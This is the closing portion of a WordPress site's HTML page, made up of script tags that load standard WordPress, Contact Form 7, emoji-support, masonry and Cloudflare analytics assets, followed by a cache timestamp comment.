<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 03:17:31 GMT -->
